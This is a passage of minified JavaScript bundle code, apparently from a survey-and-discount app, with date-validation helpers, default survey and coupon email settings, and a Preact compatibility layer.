e.shuffleAnswer?(n=(t=e).answers,void 0!==(r=t.shuffleAnswer)&&r?(r=c(void 0===n?[]:n),C(C({},t),{},{answers:r})):t):e});return C(C({},e),{},{questions:t.filter(function(e){return!e.hidden})})}},161:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0});var r=n(8339),o=(Object.keys(r).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===r[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return r[e]}})}),n(400)),i=(Object.keys(o).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===o[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return o[e]}})}),n(4616)),a=(Object.keys(i).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===i[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return i[e]}})}),n(9235)),u=(Object.keys(a).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===a[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return a[e]}})}),n(9427)),s=(Object.keys(u).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===u[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return u[e]}})}),n(9662)),l=(Object.keys(s).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===s[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return s[e]}})}),n(8807)),c=(Object.keys(l).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}})}),n(3932)),d=(Object.keys(c).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===c[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return c[e]}})}),n(7673)),f=(Object.keys(d).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===d[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return d[e]}})}),n(3720)),p=(Object.keys(f).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===f[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return f[e]}})}),n(7837)),y=(Object.keys(p).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===p[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return p[e]}})}),n(3606)),_=(Object.keys(y).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===y[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return y[e]}})}),n(1027));Object.keys(_).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===_[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return _[e]}})})},213:(e,t,n)=>{n.d(t,{A:()=>function(e,t){return(e=>{if(Array.isArray(e))return e})(e)||((e,t)=>{var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,u=[],s=!0,l=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=i.call(n)).done)&&(u.push(r.value),u.length!==t);s=!0);}catch(e){l=!0,o=e}finally{try{if(!s&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return u}})(e,t)||(0,r.A)(e,t)||(()=>{throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")})()}});var r=n(2208)},400:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.isEmpty=void 0;t.isEmpty=function(e){return[Object,Array].includes((e||{}).constructor)&&!Object.entries(e||{}).length}},690:e=>{e.exports=function(n){var s=[];return s.toString=function(){return this.map(function(e){var t=((e,t)=>{var n=e[1]||"",r=e[3];return r?(t&&"function"==typeof btoa?(e=(e=>(e=btoa(unescape(encodeURIComponent(JSON.stringify(e)))),e="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(e),"/*# ".concat(e," */")))(r),t=r.sources.map(function(e){return"/*# sourceURL=".concat(r.sourceRoot||"").concat(e," */")}),[n].concat(t).concat([e])):[n]).join("\n"):n})(e,n);return e[2]?"@media ".concat(e[2]," {").concat(t,"}"):t}).join("")},s.i=function(e,t,n){"string"==typeof e&&(e=[[null,e,""]]);var r={};if(n)for(var o=0;o<this.length;o++){var i=this[o][0];null!=i&&(r[i]=!0)}for(var a=0;a<e.length;a++){var u=[].concat(e[a]);n&&r[u[0]]||(t&&(u[2]?u[2]="".concat(t," and ").concat(u[2]):u[2]=t),s.push(u))}},s}},956:(e,t,n)=>{function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}n=n(8097)();e.exports=n;try{regeneratorRuntime=n}catch(e){"object"===("undefined"==typeof globalThis?"undefined":r(globalThis))?globalThis.regeneratorRuntime=n:Function("r","regeneratorRuntime = r")(n)}},1027:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.flatten=function n(e){return e.reduce(function(e,t){return e.concat(Array.isArray(t)?n(t):t)},[])}},1154:(e,t,n)=>{n.d(t,{XD:()=>function(e){function t(e){return"Please enter a valid date in format: ".concat(a[e])}var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"d/MM/YYYY",r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,o=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null,i=4<arguments.length&&void 0!==arguments[4]&&arguments[4],a={};p.w2.map(function(e){a[e.value]=e.label});if(!e||"string"!=typeof e)return{date:null,error:null};e=e.split("/");if("d/MM/YYYY"===n&&3===e.length){var u=y(e,3);l=u[0],c=u[1],u=u[2]}else if("MM/d/YYYY"===n&&3===e.length){var s=y(e,3);c=s[0],l=s[1],u=s[2]}else{if("YYYY/MM/d"!==n||3!==e.length)return{date:null,error:t(n)};s=y(e,3);u=s[0],c=s[1],l=s[2]}if(!l||!c||!u)return{date:null,error:t(n)};if(2<l.length||2<c.length||4!==u.length)return{date:null,error:t(n)};var e=parseInt(l,10),s=parseInt(c,10),l=parseInt(u,10);if(isNaN(e)||isNaN(s)||isNaN(l))return{date:null,error:t(n)};if(e<1||31<e)return{date:null,error:t(n)};if(s<1||12<s)return{date:null,error:t(n)};if(l<1900||2100<l)return{date:null,error:t(n)};var c=new Date(l,s-1,e);if(c.getFullYear()!==l||c.getMonth()!==s-1||c.getDate()!==e)return{date:null,error:t(n)};if(r){var u=r instanceof Date?r:new Date(r),d=i?"".concat(l,"-").concat(s.toString().padStart(2,"0"),"-").concat(e.toString().padStart(2,"0")):c,f=i?"string"==typeof r?r:"".concat(u.getFullYear(),"-").concat((u.getMonth()+1).toString().padStart(2,"0"),"-").concat(u.getDate().toString().padStart(2,"0")):u;if(i&&d<f||!i&&c<u)return d=i?h(r,n):_({date:r,format:n}),{date:null,error:"Date must be after ".concat(d)}}if(o){f=o instanceof Date?o:new Date(o),u=i?"".concat(l,"-").concat(s.toString().padStart(2,"0"),"-").concat(e.toString().padStart(2,"0")):c,r=i?"string"==typeof o?o:"".concat(f.getFullYear(),"-").concat((f.getMonth()+1).toString().padStart(2,"0"),"-").concat(f.getDate().toString().padStart(2,"0")):f;if(i&&r<u||!i&&f<c)return d=i?h(o,n):_({date:o,format:n}),{date:null,error:"Date must be before ".concat(d)}}if(i)return{date:"".concat(l,"-").concat(s.toString().padStart(2,"0"),"-").concat(e.toString().padStart(2,"0")),error:null};return{date:c,error:null}},hH:()=>function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"d/MM/YYYY",n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,r=3<arguments.length&&void 0!==arguments[3]&&arguments[3],o=e.replace(/\D/g,""),i="",a=n;"d/MM/YYYY"===t||"d/MM/yyyy"===t||"MM/d/YYYY"===t?(1<=o.length&&(i+=o.slice(0,2)),3<=o.length&&(i+="/"+o.slice(2,4)),5<=o.length&&(i+="/"+o.slice(4,8))):"YYYY/MM/d"===t&&(1<=o.length&&(i+=o.slice(0,4)),5<=o.length&&(i+="/"+o.slice(4,6)),7<=o.length)&&(i+="/"+o.slice(6,8));r&&null!==n&&(o=e.slice(0,n).replace(/\D/g,"").length,"d/MM/YYYY"===t||"d/MM/yyyy"===t||"MM/d/YYYY"===t?a=o<=2?o:o<=4?o+1:o+2:"YYYY/MM/d"===t&&(a=o<=4?o:o<=6?o+1:o+2));e={value:i};r&&(e.cursorPosition=a);return e},wl:()=>_});var p=n(9234);function y(e,t){return(e=>{if(Array.isArray(e))return e})(e)||((e,t)=>{var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,u=[],s=!0,l=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=i.call(n)).done)&&(u.push(r.value),u.length!==t);s=!0);}catch(e){l=!0,o=e}finally{try{if(!s&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return u}})(e,t)||((e,t)=>{var n;if(e)return"string"==typeof e?r(e,t):"Map"===(n="Object"===(n={}.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0})(e,t)||(()=>{throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")})()}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function _(e){var t,n,r=e.date,e=e.format,e=void 0===e?"d/MM/YYYY":e;return!r||isNaN(r)?"":(t=r.getDate().toString().padStart(2,"0"),n=(r.getMonth()+1).toString().padStart(2,"0"),r=r.getFullYear().toString(),"d/MM/YYYY"===e?"".concat(t,"/").concat(n,"/").concat(r):"MM/d/YYYY"===e?"".concat(n,"/").concat(t,"/").concat(r):"YYYY/MM/d"===e?"".concat(r,"/").concat(n,"/").concat(t):"")}function h(e,t){var n=y(e.split("-"),3),r=n[0],o=n[1],n=n[2];return"d/MM/YYYY"===t?"".concat(n,"/").concat(o,"/").concat(r):"MM/d/YYYY"===t?"".concat(o,"/").concat(n,"/").concat(r):"YYYY/MM/d"===t?"".concat(r,"/").concat(o,"/").concat(n):e}},1771:(e,t,n)=>{n.d(t,{Pz:()=>u,LU:()=>s,EV:()=>a});var t=n(5880),r=n(6961),n=n(7560),o={heading:"Earn DISCOUNT CODE",description:"Finish this survey and earn discount for your next purchase!",text:{color:"#FFFFFF"},background:{type:r._f,color:"#1C1C1C",colorSolid:"#1C1C1C",gradientStart:"#1C1C1C",gradientEnd:"#637381",gradientDirection:70,image:{url:""}}},i={subject:"Thank you for taking the survey for {{shop.name}}. Here is your coupon reward.",fromName:"",fromEmail:r.Wu,sendType:"default",body:'\n<h2 style="font-size: 20px; font-weight: bold; margin: 0 0 24px 0; color: #000;">Congratulations! Here is you coupon reward</h2>\n<p>Hi {{customer.displayName}},</p>\n<br>\n<p>We truly appreciate you taking the time to complete our survey—your insights mean a lot to us.</p>\n<p>As a thank-you, enjoy a special reward to use on your next purchase.</p>\n<br>\n<p>Your coupon code is:</p>\n<br>\n<div style="padding: 16px;word-break: break-word; background-color: #f6f6f7; border-radius: 8px; text-align: center;">\n  <span style="font-size: 20px; font-weight: bold; color: #202223; letter-spacing: 4px;">{{discount.code}}</span>\n</div>\n<br>\n<p>Warm regards,</p>\n<p>{{shop.name}}.</p>'},n={enabled:!1,code:"",displayOn:n.Tm,limitOnePerEmail:!1,card:{heading:"Earn your discount code",description:"Enter your preferred shopping email to receive the coupon.",placeholder:"Enter your email",buttonText:"Get coupon"},email:i,banner:o,template:'\n <div class="Avada-Email">\n   <div class="Avada-Email__Content">\n      {{email.content}}\n    </div>\n  </div>\n'},a={questions:[t.gC,t.wt],thankYou:t.as,channels:r.a5,discount:n,name:"",isActive:!0},u="New customer",s="Return customer"},1891:(e,t,n)=>{var r=n(2591),n=n(9057),o={insert:"head",singleton:!1};r(n="string"==typeof(n=n.__esModule?n.default:n)?[[e.id,n,""]]:n,o);e.exports=n.locals||{}},2107:(e,t,n)=>{n.d(t,{A:()=>function(e,t,n){return(t=(0,r.A)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}});var r=n(7350)},2208:(e,t,n)=>{n.d(t,{A:()=>function(e,t){{var n;if(e)return"string"==typeof e?(0,r.A)(e,t):"Map"===(n="Object"===(n={}.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?(0,r.A)(e,t):void 0}}});var r=n(5105)},2210:(R,e,t)=>{t.r(e),t.d(e,{Children:()=>ee,Component:()=>c.uA,Fragment:()=>c.FK,PureComponent:()=>U,StrictMode:()=>Me,Suspense:()=>j,SuspenseList:()=>D,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:()=>Ee,cloneElement:()=>Ce,createContext:()=>c.q6,createElement:()=>c.n,createFactory:()=>Pe,createPortal:()=>se,createRef:()=>c._3,default:()=>Re,findDOMNode:()=>Ue,flushSync:()=>De,forwardRef:()=>Z,hydrate:()=>_e,isElement:()=>Ie,isFragment:()=>ke,isMemo:()=>Te,isValidElement:()=>I,lazy:()=>oe,memo:()=>$,render:()=>ye,startTransition:()=>k,unmountComponentAtNode:()=>xe,unstable_batchedUpdates:()=>je,useCallback:()=>m,useContext:()=>v,useDebugValue:()=>b,useDeferredValue:()=>T,useEffect:()=>f,useErrorBoundary:()=>function(e){var n=d(s++,10),r=a();return n.__=e,l.componentDidCatch||(l.componentDidCatch=function(e,t){n.__&&n.__(e,t),r[1](e)}),[r[0],function(){r[1](void 0)}]},useId:()=>g,useImperativeHandle:()=>_,useInsertionEffect:()=>x,useLayoutEffect:()=>p,useMemo:()=>h,useReducer:()=>u,useRef:()=>y,useState:()=>a,useSyncExternalStore:()=>O,useTransition:()=>C,version:()=>Oe});var s,l,n,r,c=t(4276),o=0,V=[],i=c.fF,N=i.__b,F=i.__r,Y=i.diffed,L=i.__c,H=i.unmount,B=i.__;function d(e,t){i.__h&&i.__h(l,e,o||t),o=0;t=l.__H||(l.__H={__:[],__h:[]});return e>=t.__.length&&t.__.push({}),t.__[e]}function a(e){return o=1,u(J,e)}function u(e,t,n){var o,i,a,u=d(s++,2);return u.t=e,u.__c||(u.__=[n?n(t):J(void 0,t),function(e){var t=(u.__N||u.__)[0],e=u.t(t,e);t!==e&&(u.__N=[e,u.__[1]],u.__c.setState({}))}],(u.__c=l).__f)||(o=function(e,t,n){var r,o;return!u.__c.__H||((r=u.__c.__H.__.filter(function(e){return!!e.__c})).every(function(e){return!e.__N})?!i||i.call(this,e,t,n):(o=u.__c.props!==e,r.forEach(function(e){var t;e.__N&&(t=e.__[0],e.__=e.__N,e.__N=void 0,t!==e.__[0])&&(o=!0)}),i&&i.call(this,e,t,n)||o))},l.__f=!0,i=l.shouldComponentUpdate,a=l.componentWillUpdate,l.componentWillUpdate=function(e,t,n){var r;this.__e&&(r=i,i=void 0,o(e,t,n),i=r),a&&a.call(this,e,t,n)},l.shouldComponentUpdate=o),u.__N||u.__}function f(e,t){var n=d(s++,3);!i.__s&&A(n.__H,t)&&(n.__=e,n.u=t,l.__H.__h.push(n))}function p(e,t){var n=d(s++,4);!i.__s&&A(n.__H,t)&&(n.__=e,n.u=t,l.__h.push(n))}function y(e){return o=5,h(function(){return{current:e}},[])}function _(t,n,e){o=6,p(function(){var e;return"function"==typeof t?(e=t(n()),function(){t(null),e&&"function"==typeof e&&e()}):t?(t.current=n(),function(){return t.current=null}):void 0},null==e?e:e.concat(t))}function h(e,t){var n=d(s++,7);return A(n.__H,t)&&(n.__=e(),n.__H=t,n.__h=e),n.__}function m(e,t){return o=8,h(function(){return e},t)}function v(e){var t=l.context[e.__c],n=d(s++,9);return n.c=e,t?(null==n.__&&(n.__=!0,t.sub(l)),t.props.value):e.__}function b(e,t){i.useDebugValue&&i.useDebugValue(t?t(e):e)}function g(){var e=d(s++,11);if(!e.__){for(var t=l.__v;null!==t&&!t.__m&&null!==t.__;)t=t.__;var n=t.__m||(t.__m=[0,0]);e.__="P"+n[0]+"-"+n[1]++}return e.__}function q(){for(var t;t=V.shift();)if(t.__P&&t.__H)try{t.__H.__h.forEach(w),t.__H.__h.forEach(S),t.__H.__h=[]}catch(e){t.__H.__h=[],i.__e(e,t.__v)}}i.__b=function(e){l=null,N&&N(e)},i.__=function(e,t){e&&t.__k&&t.__k.__m&&(e.__m=t.__k.__m),B&&B(e,t)},i.__r=function(e){F&&F(e),s=0;e=(l=e.__c).__H;e&&(n===l?(e.__h=[],l.__h=[],e.__.forEach(function(e){e.__N&&(e.__=e.__N),e.u=e.__N=void 0})):(e.__h.forEach(w),e.__h.forEach(S),e.__h=[],s=0)),n=l},i.diffed=function(e){Y&&Y(e);e=e.__c;e&&e.__H&&(!e.__H.__h.length||1!==V.push(e)&&r===i.requestAnimationFrame||((r=i.requestAnimationFrame)||function(e){function t(){clearTimeout(r),W&&cancelAnimationFrame(n),setTimeout(e)}var n,r=setTimeout(t,100);W&&(n=requestAnimationFrame(t))})(q),e.__H.__.forEach(function(e){e.u&&(e.__H=e.u),e.u=void 0})),n=l=null},i.__c=function(e,n){n.some(function(t){try{t.__h.forEach(w),t.__h=t.__h.filter(function(e){return!e.__||S(e)})}catch(e){n.some(function(e){e.__h&&(e.__h=[])}),n=[],i.__e(e,t.__v)}}),L&&L(e,n)},i.unmount=function(e){H&&H(e);var t,e=e.__c;e&&e.__H&&(e.__H.__.forEach(function(e){try{w(e)}catch(e){t=e}}),e.__H=void 0,t)&&i.__e(t,e.__v)};var W="function"==typeof requestAnimationFrame;function w(e){var t=l,n=e.__c;"function"==typeof n&&(e.__c=void 0,n()),l=t}function S(e){var t=l;e.__c=e.__(),l=t}function A(n,e){return!n||n.length!==e.length||e.some(function(e,t){return e!==n[t]})}function J(e,t){return"function"==typeof t?t(e):t}function G(e){return(G="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function z(e,t){for(var n in t)e[n]=t[n];return e}function E(e,t){for(var n in e)if("__source"!==n&&!(n in t))return!0;for(var r in t)if("__source"!==r&&e[r]!==t[r])return!0;return!1}function O(e,t){var n=t(),r=a({t:{__:n,u:t}}),o=r[0].t,i=r[1];return p(function(){o.__=n,o.u=t,P(o)&&i({t:o})},[e,n,t]),f(function(){return P(o)&&i({t:o}),e(function(){P(o)&&i({t:o})})},[e]),n}function P(e){var t=e.u,n=e.__;try{var r=t();return(n!==r||0===n&&1/n!=1/r)&&(n==n||r==r)}catch(e){return 1}}function k(e){e()}function T(e){return e}function C(){return[!1,k]}var x=p;function U(e,t){this.props=e,this.context=t}function $(t,r){function n(e){var t=this.props.ref,n=t==e.ref;return!n&&t&&(t.call?t(null):t.current=null),r?!r(this.props,e)||!n:E(this.props,e)}function e(e){return this.shouldComponentUpdate=n,(0,c.n)(t,e)}return e.displayName="Memo("+(t.displayName||t.name)+")",e.prototype.isReactComponent=!0,e.__f=!0,e}(U.prototype=new c.uA).isPureReactComponent=!0,U.prototype.shouldComponentUpdate=function(e,t){return E(this.props,e)||E(this.state,t)};var X=c.fF.__b,K=(c.fF.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),X&&X(e)},"undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911);function Z(n){function e(e){var t=z({},e);return delete t.ref,n(t,e.ref||null)}return e.$$typeof=K,(e.render=e).prototype.isReactComponent=e.__f=!0,e.displayName="ForwardRef("+(n.displayName||n.name)+")",e}function Q(e,t){return null==e?null:(0,c.v2)((0,c.v2)(e).map(t))}var ee={map:Q,forEach:Q,count:function(e){return e?(0,c.v2)(e).length:0},only:function(e){e=(0,c.v2)(e);if(1!==e.length)throw"Children.only";return e[0]},toArray:c.v2},te=c.fF.__e,ne=(c.fF.__e=function(e,t,n,r){if(e.then)for(var o,i=t;i=i.__;)if((o=i.__c)&&o.__c)return null==t.__e&&(t.__e=n.__e,t.__k=n.__k),o.__c(e,t);te(e,t,n,r)},c.fF.unmount);function j(){this.__u=0,this.o=null,this.__b=null}function re(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function oe(t){var n,r,o;function e(e){if(n||(n=t()).then(function(e){r=e.default||e},function(e){o=e}),o)throw o;if(r)return(0,c.n)(r,e);throw n}return e.displayName="Lazy",e.__f=!0,e}function D(){this.i=null,this.l=null}c.fF.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&32&e.__u&&(e.type=null),ne&&ne(e)},(j.prototype=new c.uA).__c=function(e,t){function n(){a||(a=!0,r.__R=null,i?i(u):u())}var r=t.__c,o=this,i=(null==o.o&&(o.o=[]),o.o.push(r),re(o.__v)),a=!1,u=(r.__R=n,function(){var e,t;if(!--o.__u)for(o.state.__a&&(e=o.state.__a,o.__v.__k[0]=function t(e,n,r){return e&&r&&(e.__v=null,e.__k=e.__k&&e.__k.map(function(e){return t(e,n,r)}),e.__c)&&e.__c.__P===n&&(e.__e&&r.appendChild(e.__e),e.__c.__e=!0,e.__c.__P=r),e}(e,e.__c.__P,e.__c.__O)),o.setState({__a:o.__b=null});t=o.o.pop();)t.forceUpdate()});o.__u++||32&t.__u||o.setState({__a:o.__b=o.__v.__k[0]}),e.then(n,n)},j.prototype.componentWillUnmount=function(){this.o=[]},j.prototype.render=function(e,t){this.__b&&(this.__v.__k&&(r=document.createElement("div"),n=this.__v.__k[0].__c,this.__v.__k[0]=function t(e,n,r){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach(function(e){"function"==typeof e.__c&&e.__c()}),e.__c.__H=null),null!=(e=z({},e)).__c&&(e.__c.__P===r&&(e.__c.__P=n),e.__c.__e=!0,e.__c=null),e.__k=e.__k&&e.__k.map(function(e){return t(e,n,r)})),e}(this.__b,r,n.__O=n.__P)),this.__b=null);var n,r=t.__a&&(0,c.n)(c.FK,null,e.fallback);return r&&(r.__u&=-33),[(0,c.n)(c.FK,null,t.__a?null:e.children),r]};function ie(e,t,n){if(++n[1]===n[0]&&e.l.delete(t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.l.size))for(n=e.i;n;){for(;3<n.length;)n.pop()();if(n[1]<n[0])break;e.i=n=n[2]}}function ae(e){return this.getChildContext=function(){return e.context},e.children}function ue(e){var n=this,t=e.h;if(n.componentWillUnmount=function(){(0,c.XX)(null,n.v),n.v=null,n.h=null},n.h&&n.h!==t&&n.componentWillUnmount(),!n.v){for(var r=n.__v;null!==r&&!r.__m&&null!==r.__;)r=r.__;n.h=t,n.v={nodeType:1,parentNode:t,childNodes:[],__k:{__m:r.__m},contains:function(){return!0},appendChild:function(e){this.childNodes.push(e),n.h.appendChild(e)},insertBefore:function(e,t){this.childNodes.push(e),n.h.insertBefore(e,t)},removeChild:function(e){this.childNodes.splice(this.childNodes.indexOf(e)>>>1,1),n.h.removeChild(e)}}}(0,c.XX)((0,c.n)(ae,{context:n.context},e.__v),n.v)}function se(e,t){e=(0,c.n)(ue,{__v:e,h:t});return e.containerInfo=t,e}(D.prototype=new c.uA).__a=function(n){var r=this,o=re(r.__v),i=r.l.get(n);return i[0]++,function(e){function t(){r.props.revealOrder?(i.push(e),ie(r,n,i)):e()}o?o(t):t()}},D.prototype.render=function(e){this.i=null,this.l=new Map;var t=(0,c.v2)(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&t.reverse();for(var n=t.length;n--;)this.l.set(t[n],this.i=[1,0,this.i]);return e.children},D.prototype.componentDidUpdate=D.prototype.componentDidMount=function(){var n=this;this.l.forEach(function(e,t){ie(n,t,e)})};var le="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,ce=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,de=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,fe=/[A-Z0-9]/g,pe="undefined"!=typeof document;function ye(e,t,n){return null==t.__k&&(t.textContent=""),(0,c.XX)(e,t),"function"==typeof n&&n(),e?e.__c:null}function _e(e,t,n){return(0,c.Qv)(e,t),"function"==typeof n&&n(),e?e.__c:null}c.uA.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(t){Object.defineProperty(c.uA.prototype,t,{configurable:!0,get:function(){return this["UNSAFE_"+t]},set:function(e){Object.defineProperty(this,t,{configurable:!0,writable:!0,value:e})}})});var he=c.fF.event;function me(){}function ve(){return this.cancelBubble}function be(){return this.defaultPrevented}var M,ge={enumerable:!(c.fF.event=function(e){return(e=he?he(e):e).persist=me,e.isPropagationStopped=ve,e.isDefaultPrevented=be,e.nativeEvent=e}),configurable:!0,get:function(){return this.class}},we=c.fF.vnode,Se=(c.fF.vnode=function(e){if("string"==typeof e.type){var t=e,n,r,o=t.props,i=t.type,a={},u=-1===i.indexOf("-");for(n in o){var s,l=o[n];"value"===n&&"defaultValue"in o&&null==l||pe&&"children"===n&&"noscript"===i||"class"===n||"className"===n||(s=n.toLowerCase(),"defaultValue"===n&&"value"in o&&null==o.value?n="value":"download"===n&&!0===l?l="":"translate"===s&&"no"===l?l=!1:"o"===s[0]&&"n"===s[1]?"ondoubleclick"===s?n="ondblclick":"onchange"!==s||"input"!==i&&"textarea"!==i||(r=o.type,("undefined"!=typeof Symbol&&"symbol"==G(Symbol())?/fil|che|rad/:/fil|che|ra/).test(r))?"onfocus"===s?n="onfocusin":"onblur"===s?n="onfocusout":de.test(n)&&(n=s):s=n="oninput":u&&ce.test(n)?n=n.replace(fe,"-$&").toLowerCase():null===l&&(l=void 0),"oninput"===s&&a[n=s]&&(n="oninputCapture"),a[n]=l)}"select"==i&&a.multiple&&Array.isArray(a.value)&&(a.value=(0,c.v2)(o.children).forEach(function(e){e.props.selected=-1!=a.value.indexOf(e.props.value)})),"select"==i&&null!=a.defaultValue&&(a.value=(0,c.v2)(o.children).forEach(function(e){e.props.selected=a.multiple?-1!=a.defaultValue.indexOf(e.props.value):a.defaultValue==e.props.value})),o.class&&!o.className?(a.class=o.class,Object.defineProperty(a,"className",ge)):(o.className&&!o.class||o.class&&o.className)&&(a.class=a.className=o.className),t.props=a}e.$$typeof=le,we&&we(e)},c.fF.__r),Ae=(c.fF.__r=function(e){Se&&Se(e),M=e.__c},c.fF.diffed),Ee=(c.fF.diffed=function(e){Ae&&Ae(e);var t=e.props,n=e.__e;null!=n&&"textarea"===e.type&&"value"in t&&t.value!==n.value&&(n.value=null==t.value?"":t.value),M=null},{ReactCurrentDispatcher:{current:{readContext:function(e){return M.__n[e.__c].props.value},useCallback:m,useContext:v,useDebugValue:b,useDeferredValue:T,useEffect:f,useId:g,useImperativeHandle:_,useInsertionEffect:x,useLayoutEffect:p,useMemo:h,useReducer:u,useRef:y,useState:a,useSyncExternalStore:O,useTransition:C}}}),Oe="18.3.1";function Pe(e){return c.n.bind(null,e)}function I(e){return!!e&&e.$$typeof===le}function ke(e){return I(e)&&e.type===c.FK}function Te(e){return!!e&&!!e.displayName&&("string"==typeof e.displayName||e.displayName instanceof String)&&e.displayName.startsWith("Memo(")}function Ce(e){return I(e)?c.Ob.apply(null,arguments):e}function xe(e){return!!e.__k&&((0,c.XX)(null,e),!0)}function Ue(e){return e&&(e.base||1===e.nodeType&&e)||null}var je=function(e,t){return e(t)},De=function(e,t){return e(t)},Me=c.FK,Ie=I,Re={useState:a,useId:g,useReducer:u,useEffect:f,useLayoutEffect:p,useInsertionEffect:x,useTransition:C,useDeferredValue:T,useSyncExternalStore:O,startTransition:k,useRef:y,useImperativeHandle:_,useMemo:h,useCallback:m,useContext:v,useDebugValue:b,version:"18.3.1",Children:ee,render:ye,hydrate:_e,unmountComponentAtNode:xe,createPortal:se,createElement:c.n,createContext:c.q6,createFactory:Pe,cloneElement:Ce,createRef:c._3,Fragment:c.FK,isValidElement:I,isElement:Ie,isFragment:ke,isMemo:Te,findDOMNode:Ue,Component:c.uA,PureComponent:U,memo:$,forwardRef:Z,flushSync:De,unstable_batchedUpdates:je,StrictMode:Me,Suspense:j,SuspenseList:D,lazy:oe,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:Ee}},2449:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.delay=void 0;t.delay=function(t){return new Promise(function(e){return setTimeout(e,t)})}},2591:(e,t,o)=>{var n,r,u=function(){return n=void 0===n?Boolean(window&&document&&document.all&&!window.atob):n},i=(r={},function(e){if(void 0===r[e]){var t=document.querySelector(e);if(window.HTMLIFrameElement&&t instanceof window.HTMLIFrameElement)try{t=t.contentDocument.head}catch(e){t=null}r[e]=t}return r[e]}),l=[];function c(e){for(var t=-1,n=0;n<l.length;n++)if(l[n].identifier===e){t=n;break}return t}function s(e,t){for(var n={},r=[],o=0;o<e.length;o++){var i=e[o],a=t.base?i[0]+t.base:i[0],u=n[a]||0,s="".concat(a," 